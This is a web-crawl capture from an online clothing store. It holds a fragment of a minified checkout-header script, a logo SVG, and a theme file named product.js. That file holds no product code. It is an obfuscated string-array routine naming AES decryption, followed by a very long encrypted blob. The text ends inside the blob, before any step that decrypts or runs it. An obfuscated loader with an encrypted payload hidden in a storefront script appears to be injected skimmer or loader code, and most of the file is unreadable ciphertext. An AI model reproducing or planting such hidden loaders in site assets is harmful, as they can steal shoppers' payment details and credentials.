${c.length===0?"!mt-0":"!mt-3"}`,children:e.jsx(je,{})}),!!A.length&&e.jsx("div",{className:"scrollbar-hide flex max-h-[20rem] overflow-scroll px-3",children:e.jsx(Q,{items:A??[],disableOOSItems:!0,checkoutItemsMutable:P?.items_mutable,availableAddOns:$,cartLevelAddOns:Y,enableAddOnActions:!B,isUnservicable:!0})}),!!r&&c&&c.length>0&&e.jsx(Oe,{...r})]})})]})]}),customClass:"!border-[0px] !-mx-[18px] !mt-0 !w-[6rem] !justify-end",buttonClass:`!p-0 !h-full !w-[6rem] !justify-end ${g||i||y?"relative -right-6":""}`,insideClass:"!justify-end"})]}):e.jsx("h1",{className:"text-base font-medium text-coal-dark",children:c&&c.length>0&&e.jsx(te,{total:r.total_payable??"",compareAt:l?.showOriginalPrice?r.original_sub_total:r.sub_total})});return E?e.jsx("div",{className:"rounded skeleton-loader h-9 w-16","data-sentry-component":"getOrderSummary","data-sentry-source-file":"main-checkout.tsx"}):x};return e.jsxs("header",{className:`relative z-30 flex h-16 w-full flex-row items-center justify-between bg-white px-6 shadow-sm ${!X()&&"md:w-[25rem] md:rounded-t-[28px]"} ${!D()&&"rounded-t-[28px]"}`,"data-sentry-component":"Header","data-sentry-source-file":"main-checkout.tsx",children:[e.jsx("div",{className:"flex flex-row items-center",children:e.jsxs("button",{className:"flex cursor-pointer items-center justify-center",children:[e.jsx(fe,{className:"mr-2 h-6 w-6 text-coal-dark",onClick:()=>b("BACK_BTN"),"data-sentry-element":"ArrowLeft","data-sentry-source-file":"main-checkout.tsx"}),p?.metadataLoading?e.jsx("div",{className:"rounded skeleton-loader h-9 w-28"}):e.jsx("img",{src:p?.ui_attributes?.logo_url??"",alt:"Brand Logo",onError:x=>{x.currentTarget.style.display="none"},className:"float-left h-10 max-w-[9.375rem]	bg-transparent object-contain",onClick:()=>b("LOGO")})]})}),W(),l?.exitCheckoutAction==="nudge"&&e.jsx(Ct,{closeCheckout:O,isOpen:a,closePopup:M}),l?.exitCheckoutAction==="survey"&&G?.length>0&&e.jsx(kt,{closeCheckout:O,isOpen:a,closePopup:M})]})};export{Ut as M};
//# sourceMappingURL=page-main-checkout-DfquQAaK.js.map


--- FILE ---
content_type: image/svg+xml
request_url: https://www.devilsnangels.in/cdn/shop/files/logo.svg?height=200&v=1687757673
body_size: 55737
content:
<svg width="230" height="97" viewBox="0 0 230 97" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect width="230" height="97" fill="url(#pattern0)"/>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_232_557" transform="matrix(0.00333333 0 0 0.00790378 0 -0.00189003)"/>
</pattern>
<image id="image0_232_557" width="300" height="127" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.devilsnangels.in/cdn/shop/t/31/assets/product.js?v=138617858390286964951764051556
body_size: 32756
content:
function a0_0x1db2(){var _0x11c0d4=["1661196MyiUYk","12384153sRkbOD","1998466KzTkqo","30bIyvvX","Utf8","460985ztqehY","58878Zigito","1fpnIDz","AES","8OSfulF","enc","U2FsdGVkX1/Vibq8Vt3mSzqyvOJuy8wSS0yxuQ8lcMXCDB07y8axTj78drSyDFszDCmv52G6TnSXULHNQVk1AHv1WfIr985V5k59Z8W/RopW8RHBd8p24+MirHHpcq6cLBQ7+4Whkn2KtfTiI0LZ+uLJvmvmWKQWLp/0WT7dAs5f1IpmbeOPRpULoaX1GYZxYhLJM7JE2MRfuTe7CZgsn9+UlNvpIWqnWWdY8tJOYrykxnALzeENJSroRCO1SlwaGSTSFPgY5Sw46K9EgvbWBr49z3ouUoZ5xCfms6dCknQr7wHQ5LleLg+p5/d38MzZV6UmySFv8ox6739pBXJ+GjVSM3wZv1gPG9V51ZexEtoJdnaKviCdfS/ARD2R5LsKKHS1TOHwAEeUNEM8UVrRzY93ln0n9rXnow0Ed3QlEpw7K7mF/0zXvkg8uBuTV253asCsM35PkIikHOe+/fmXuOXGE+7yu3Wu+leWowDwPyukYjHtTn8c5L2K/dgUOPHdt2T1oFYi31uJbf+FCch5MYqEM3V2Bkkas7sfGs1DfEnS5oSG9l1F1RL4tZO7aZ7dp0Zp3Tei34S9s74qEQaS3ldi0UnQeDbTtBzAp9KkhhH9hbRFZ1ZaYhByPPvc23M2SqCiixdRI2XgE0u/u+KgPOMPjINYZrgJK44xt6kCdPktXHtL1Hnju6XyzxiwVo9a/pz4cYulfPakgGw1HAftylKmufQZ+qmvGARySud4dW5CVEfYYZA2uG6cl0680KKqx44DPJp17/ds8TjvCPZl267uMJRtqjtHQ6yPjO8PSth14ce+/[base64]/bxLNIrwGh+rdWuMs8IIvfBtx82VkSrolIWvCEVdPTLb+e/+xOQGVW1VZUgy/XWkVeCKRbs/1fxmVU/ku7JRjfsr8IPumBDFj4Fqjmqgtd0oT8gpsbgSpuhTy6QdvbHkw2y1BnJeETIkPDxGh1pqQQcgOM85a51Y9f8dXuzOIqvQwOfCbfgKepikS0YRXIeObSpXOdMzxdnFXH0jt5uWg6jZ798MDMqyxQskv8faA+vLN8orMrWW97awCximyuBRRnf8LCUqbqAd8Iawm/I9GSIFJNRygp7kqM6KT8pn+d0mb8Clor5vj76fTRoL5gAX8aAxg53MTEs9Syq1oZ8fFRvXLvbd3l7f5fhCPxcyHyOfZRA2ROSwLdrXERnl/AXrw0zi6p95apZ+Cs2+GPJVqy+2Lytc67JKD7e5jp4RRYE/MaIs/72Y260SAL/3FRObzpvQhVoYQLo5CGGv56V3kYwRIsHcR81HxuHrmuJQfIrHyIQXZISmL1GEooaP6jDw+pe4yeqmOM9SDN8yLRpIijYTfaRGI/vuS+CvkO6QrMVH3lz6tj7yAxGb1ocIUupAzOSFK/TbQVn2+/IVM6Qdax7rcG5g0+PHCkCEKXWf6uV8W3sarxOcsMZDjySL3yuIo+OI3lM3y/[base64]/O2SdkE88QSx/WdNIBSYbUSLZPVggJn6QOe/n/E4850kXHmm/QgTBpf2W58BQL1CRIG4rWT4bCxPK9h9vuKzDAsVEjANNCCqOhy3+xMIl1PJggu+dooRyky+vkzxzuyHTb/sDG8kEYSKQpfDEjGnkIUbo86l0amuRW3cbbRVQigpjLH/6PadCgTGQrWfC/7fNv8YB8jY+dlxYi+CZXh/Kg+ivjgfxlio5YNoEh46OPNx9iwwFVreMJUUwoC4HcK8hiARVKth8YgqIAeHgtJN2nV3fKMCV9dtgrJwT9UYlZIhiFcLD//SyO87x2El+KwqTREqEY45y4f4XxUlbYm1Fr0qw6l9uf1NKwQybyJzDe0q7gkzaEdk4PspIJdsPMDDrNcc6ZjA9iZlMWyxcPEPax/zCbAhxzfBussz8Qyb/a6Ju8saGyBVk5xRp7r6vAm1ADREel6f0OSsXqQS2B68K+CtyIjnAEk+SIx+s8LeKOs6ElHLMl2JHebk0NIoE1XMfPGywaQocnMHX47bd2trjmG+9xO11oyUOnmVWpuAmbL6stsn+HRjkIwRwR8AckuN0yiiBlBwR1eeEK7mN7Lj+g95cFtXT7/DIdZqZpWGGiR2dBYxoZSqsvTb9pnDTvICuKLuIgt4x12NFWlNSv+rJY+iUQS9EeJ9saH+tHfgjWXFIXyzH1C+hcwX/[base64]/n7iWVq2mj83crzxrSNxz2/Qff+/zAPdBreym3a2PnSTlIpaxNtnfMQVM3tP11QAD4y2GUB6O1fB9pj7Jsi45V1hSS3w4obQbxNyyC6DBUZaNY/tmXASXJDigxXKDEHr6cVFF7UQgmMdpgT72bbUzq8iP2myebVSQ8WTbg4Zxf6h+ZfLn2ykalc7ylA/uBLZaw6Q/5teYaYfeqpoZUSDMPjRoT14VqO8KVvOXNXgGaOVN+nLXvEMHRV2oUKCWF0aUuYScsCqWO6docTySmgsIPiSirpGacqK/CNsKOUK8n68Ey/q5XVvJ7nJJj/6DsInhtOETEhXTREQ0qBkosavS4L63KDzRHYLaq/gLeo/0U29k8nOQSgVJNzN3Ig/+OOqqDtB5JZn8vUJesdzLEl2YEUQ1ypjW36xWIKHlbXPaNS4ps7doBrL6J3owRg+Q2vL/e37gjI5VxIh6RzNroM5LIW58TquUFEvcTNr1Odrlp9QmwELfIZ6qp8KnRDj2TlI7oqKHMvVJJvUXy8Bw8RXM4n0sra2fjzr0WTpJHR+sYVctFjgcvL2f9Xoqo7k4/qm4gHTdR+vIwXFyJpYLIN+/hWKWwBak/gM2LxzqA8E0VqUHQSIukYezVLZttMwGPIpS2Ah13TTzlBXDCwraxOxiFylc8Kq5OcNz1S10PmAiCiJiWHjM990KueaYX26KsqyKvhTQ1oPY/YRD1E3z3SI6WvQpTH793ekJ+MJ+MZ7iS9jlSgJEAsN07L2ebqLTKQH/TCLL/m53XKJMkYL6X9szwTnzZ1+vG4HUBmcttwUQa0yzsixef5xt8gPJGV6u9pqMvvb04va91RaV59xN5PiN8Fy9I6y9x0G8Wf+P/dQ9ew0unaDwxoCPUGt7VostXEToaLG8RK5YqhsYDwb4yCE8xHeMogtRo/[base64]/ZNSzXrZRfhtidxD/Un/d+85B643nCH1oVFCJPtZFQUjfor/BxbMhFdBqO+Ng7oMoQWtp49Yse6WjZ8qIJTszBTN2eQ5gj2sNsv2icnNnPXEP9m3qBSzMqMhtZl10go3MuJZWz54ZYOyXcKjUmpPs3VXaLGGYqI4OeU//1wmVj71LXC+9i0/gMDxS1uonIw5hSznm04OWAQFejbqbE3Bz1MPmmpmCS0iBrgyLBVDQMSopfmLE0KxL0kNAdDjIQgKZoFTgVh2pMv+DRISyqNwTy+8Cpze/uq4nTXslU4WHh4suA4XPfwIeQgjs3UtBbMd4anATvp2ZVJUDvOHpBikuXHPh0KudXPRws6PEcd7Qk4cICFFshbRG37UJus4z3W2Z5fuN6+vrrHlDawfeG8vAifiH7bKavM2TCd1LMr124s/2YKRmBgT+wj9KoRu7tzoNIb3kssS7inV7K1MDcNxnGsyzWUfM4iLrfO0fsFSjCxpMde3ZkaP1CMfBZn7arniEB+Tb8UFuO1/gim+Ya/[base64]/4XJE5I+COEw0ABcysu9PuJAqguTIygkeA5CCvff6sDr5RHVJIEsX+Po2Uftyx8N0+yCwud+vlcgRl+FzvgwHK5rw7qMjZa1SEpU4kCp2GRy4YjmkZKcJQP4KUvW2DUsF4q/sGXDiZQJ425rTeyHx9n3Iz3xsuKRy7oCIIoghi8Y4xxjBtrtksxvfeyhsbA2Pm66JYLOFwEbLxKbUvYGsxOt7vhzJlL2amTBC8SWvC+I/IBWphxw086TRaCMUMiTG/[base64]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[base64]/nHf2o8a3OQ7/Uji98hx3HlHps/9IVWYLlwZtX2nmqJwdq58L85MuDDKXBJGNUKhoJfAzT8DUrmNRyRBmnYyS7sVNvvUSA7i9CoOPaY9rY0SoKzc6bxtMw8zXRIjbvyAOskxSWMyaMYc/AqVza+rcbWxGKnC9kdIWoeihrHiRVOKto3tnwVCcH9d9hQjTtSFVUXznvPpT+ndGrXt9xEwREo4SQCYuP3H3F3b1UFKIt6W9tcB7I+KgVSsVG7tBe5becwt7HcnuD9Vw3JXVSgN2jRXFbaheT5dG5B/BIdCm+/VHm1r0rAWMATb6S00vAnSgjnswvmI5WZmy/87YdD3d8LsbVBlDuHk5v4ldhaNjfxUDEhP6H4trIwKO3S/3sEHPJAKtTVzaZgIcgIr/f0FqK6quZOxWzTWzYwTeXAsB+s2RyLI1ptcxrEPugkUS7+FtoEwmXK5C5Bmh4nb+/kavHoG20L0GjwJbdKQ0+Gm5JaH/fBlvo9Uwx2YfSH2R1yM79jZQzjtED25fQ8w0xJS7NTJ40qyouv5aFJN082YXn+m+1wBd/vBH/Ix9+9lnnE3Mv/HU/tLgwOj5JdA1FKNAFGiPnMxcHB9GQeWckHNeHcD88K5JS/06E7+9so7ZuO0DolZzpqhlB8pyo9RWmtxm0gj83z1cGilVerMUXIYnHi5xXvNIEPNxHy7XYibO0nVFLPC8S+2LZu55A0vjulOUIDl9+01y/pi1k119mEzDAv3JYTMs6u/19xURGWCXPSYLBZ8GRz+2BaOwfDAsGT1Om7zQgBfm4AXUBjsS7DK/201A0ul+CpKhwt/FglndisDUYxUZwPi0f8J3Eb2HjBR80ZsspLCfXDYwDph03C2x8fRGcdhm7ee30cbTiHg2KO4otXOTi9CafAfLMp5+nI2m3SLkEn0F4+bizgCbLOJPYpYVrCX/IeEZVh8aSTKKtseG6TJzP6btwsvMS24XpiD3mDsMx/JgigqG4ufCltv9/Pi3a5kASlcvEd6mSI83QQC67z5cQxnu3TH6wzwqOnAkXK13Cg9f2g5+5ZgHvgvFTePtdbuzEj4y/CDCRmF0lorSphxpNbtoY3pJu+Yvt/NK4GbRE9fCiQQKdH7PQ0C25L6XstLF0nYE00xWQnQIc3D7Cyp6m0rKhjfBzYWoi4MWAe3ZldzoYX1LPfXBsvH+WoerpOMfBGppmlmvwDJfPeOxb+Lu90nEOkdNqqYCVgZxVariYSZEYHBfN5bNKquKLnnaYMBIlN8x9cN/UEI/5EFsqZO92RriEFOLZ4wzk150dtVu9rze6sxMrxqrErGpy0j9D7poD8vgBsXaX57PaysLwNROD7OwjH2NCGj27+rsL2WMwqCuAoxZgBSzP+kOArF+lKCYnifnzhX8wclqAkKd8JWdsF+DyNEKO/LcGfkk9fMmcw5OfjLRq+PCN3u/e5W9KA21D7+M3yTLhwWVVW8Wo/9OrOVH+hqqk6FMK83TLYTD0I81szA9qIzBl2gwwwoENSmzZKGjPhHAFkaQqtOAtZ9OlV4zpYBHssMksKyHmanbQlRi3DCMXxv45v6OBCUPcfVa3dn0FMZ4EVyzXs0aPOGHlTUTC+s4qwpwXW90FsebdNgmctujXWyPAccqisbHVymZaNXyOZBzjFFf+sIHeV/pJNuk35TIfA5tPa8DB732J8crZlwiYi7F12DPoZOQzUkU2uwtSW4x6HisM4reSSFimCM4cH4Lx1gc44sK2sMCgGeLEfa/zBAtH/87ekIDyEw4/[base64]/lTu03nShDkFGkwbt/WBMmy6yTtxUGt3EzauKa9V5ii6c2HsI5U+8WFHaLP+S1qjzvo73li0GpyHw+V5CYTxa/+wg8tHd18mZOfvfGpkE4bFyWMeUSrMoQmTd0/7GkjUi0kYqarZ82FxXoF+aRH0xKmMtW5RMP00e9dhZuDWmZ5ArlWSBhfolNUoBfapBAspeXpuG4bLsZCXNw0Zy6hCN0ssS0Vv6zcnO2UXEjUFG0wsRzDuIbY9obao7J1GJzleHyoZU0o+gLygBH4Sxb9uypN4+HtO8sxYsiU/F2SmyXxEEc6zNfaS0xIr5cFqSBhAkvJN3+F3zNeT+S2qyF942MIjRB+BPqsPWzNsfFv4z8CvXXfA1OVyK5r/lL1d8TrDtR1LPNjayXWjiCSdUsqlrAZM26JzKb5LkyKVJqnzz7BWmSIQwt5b8TQRmaHQWpQvXsOwrmnBUISGKRuE99ky3ARUe8LqpEUQSM5CCguPlhKB/18t8AJnHKUnZw8haJa5xwrGFeRdT8/vykTrfEMFbga1GqqaDQc5wC/Z6Qo8ZzPrUdV+adgB3PH7XCbFjwEQ+IHBzbo6lOjaVxdbJxCJR1FnGsr1S/azZNkUz6HH72qWOn+UG+SW4qVgHIgUlw2JxJFjkI7OGh1U74kzjDnFtMTaaKLnyWwQrwyjSEeSYFXcC9mCExhfy0nMhJ8q7P5KicAb3nm9Jd1ZyA7M34Qj9d0IE4+NvitMuPCnH5L5sJdZ26BxCWvtAk2OliKEWQf4owK/L22TkRHUwV9yKAX14bOpnwdF+R2jxusDZPOlmjdYQTDPjMLnE/sBXNDyNeubkpllyUp+VpQ2xZzzFwyRJydP4a3+cH9uOvfCSYTYSAstbsbPrGa8AB/qaYy0jmbkf1aN5B6npDTAHbPcq4UZmI6VmY892vFgHXrT9sP3zo3dxATp+Bm1mSan8EenHZxZ+k09h7dUaz+Nr3m9QrqzqDZpat3lg/yJIIc9DX39Z3Drz8A+xhaT/[base64]/RuZzV+niOM35wKYO5mz+tSMQW2GP/D9k+ICLnHT6xeoRD2Jo21NQ5WUT6HtAgEfUiNjJxOIxiNForY1aM1yvgzYqrmlyahTsjlbwcLX8a8FdPWlxZgMXsVRSfVwTYYAjg5n21HdRhtfUTuQKJAKXlZ4xs/XubHSAYWFCWigJtHUeBvTRKLvKKPjc22kg17OqZXAENu3/6JWqV+95SUCpCyznw8o+pd1rI7Sq9gBdHxxmMnEtIJoW0uwMAhjpjyedJPREWnw/c4ol1ZA1nLygfW/XeWO8asZDHUefzICvkF0UrqHwuSYbA84IyaPMREWnytvA0suuInF5EJNDkfErtw90pB0fXcHKmRAj+FZNrjTws2EzTneUr+7DXr9gm444TfDkYp9cQ2zUibJkdtiaCCgZJdinaxcLPlNojZIOU1IwnB0/zCF/wHcjDGzOE6R3NgC+CJD0ZP0ivRJlP2/d3nyqU5szzj/[base64]/NrZHYKQm7icA0GS3FXz5XHnn6M64ylG5R8VtamP1epSjsZdFVFi6pHAdSu8SjbT0kSmC+2isgtuiNS+dpl8w/DSG72TL6rYgZAgRy0aYGEVkal7EygGImu1KvqsXQcS/kyySeaCME96iUWP1EXe+Yfvzqjokm/383KSnwCCgsbFVNu5YIBj+GQhdcv9wLvdR01r0FV6gIKilIEhzbdgwvFCDzCCctq2GvsW0hi0lL0jIyijYfrYwA+qjIkFoGm9SYNlHAbPhP1NjPZoc6+ZA/NSH+33FmYSL0dCBm+cv/[base64]/CW/eVzfh0qd+OYdVPt8sxK3O9TTWWbAEGPCfQ9VU9efL/yxL5wVlSdPYH2bkH8YWcZEm+tPYNOGs7ywUQ53/UUkBlRTC8DlAK0haY4wYs7JMVkg3XEYhl7Vxle0hfe1fUYjyMASPo0vFRk4QPFq7nfPf8+lE0dMvysEVOH37IDk5r85dz2fXnFOrGgu/RjzdGhZAzSoC7lut7gCycM/CD6RZ9yJzqLQrcRb7F5MFZeCRuMSDZRQon/NBp93vUb4e443fjVnxGYUKmplm9yiELE21eVlUmOWL8KRdqLx8SVTXgdoKZigFWi69iHiK4imWEq5XP5r9dQ+DZzNSrSE/32JSB4UcbBUttqXqhYJXM71MVZT7bR7xO34GvylCbUt9583s0E8kWlupWAIAJMlfgElXHvNptFRxp/H336N73nbBFODXqT9S/TPsGM7VsTCGqy36WBBG6kGeyrFvo1iytzuOw2I0DNfvXqW1qvhWfWGCdt3Io031Zi+7H5TWHtFsOaZtyn6N10n3L+csHf7+wJ5iTZ3ZDtgXvluS2SSsz1TOXw0LTi/UG8c9tQCedQ893LeF35M9XmA6oli67y6/HH7z3oIR4pb5YK59CKPEXFmqhy5kZDI6oPIBNlRsYbhKaTVkCaXQ7PYmM0ApSToZ4OMYlvm6Qzofe6/zJu9R3W0cg9BZx6Wapn9KhyjXGcuR7azk5TZo1TdhgQ0ItJQR0adK5rGO65GUwnmivcyX3dnu0CWXSDbwPsJB2g8cWFhQwC9RsoHXSz16/[base64]//N8+o+vhz1BAQOJMjIt32vcTKbyVnba0ewySe3Z8+snXyb/2zBvmKmEDfVckR+OATl9q1xqTdnxq2i6onmyT0OYFSS0l28CLHK/0LILauxqLOpNLJZnzmx9Eln2OTZ65raKP581ys1Q0E3Ze7BvLx8URzF+VNw6HdszKwcGUhe5FyCr6a3N6mFb/gNZ6v/[base64]/pAJ3M/4o8cgsxyXnLU0uQTVifhGd2LFmlAfvh/cILqk47pEhdRZI+N4gGx0DX8teCcYj534YVG9ZQg7rk1pSp4zqrxGBNS15EE6gPhHjBmATCBE2RytKHluQyQFYVleIC8/nUWATHM8gI6+63FP3xS6gnPh//DIE55/2CJhm/[base64]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[base64]/vT006fmDpfZ5K1K4tm29twRzBAwnzq2LfHifOJWL9miFFK5/GSoKYUlrE3GNOcmqKZpxOvV8MsdmBpCVocGq7NAVKR6id9fW2MafGysThv+pchFhSm2Y0b51WlSOzhQfFc1oLSO/Je/kX1D0foWQw69s49D+zXnYO4CxWl+xv3/2O19T/C8pjOovnCMccMh5EPusWq0+AQqG19i8YZ9MK5wRDT5/GI4/16qk8PzJfmf6h0FrN9ZGy8BbzR2mUtEL8YaXPMMltlGFE7QNIVAjctslF9ljsHb39BZKmJZ5SHDYCvxgCq2Ha3JYzUgaAJG62QiToH8oth1aNWXb8NJVzQkhXyiw1RO0CHgx+U/ya5JvhfGscoX1Cqt37pkBBRa+XeogiXWaIimDu+4owrOmlgAHnCmdqvS8ShZdLM9w6DgZKDp3kEXtNwwlXK5QTZlEABaLeXVCJsfu0WwGy1hO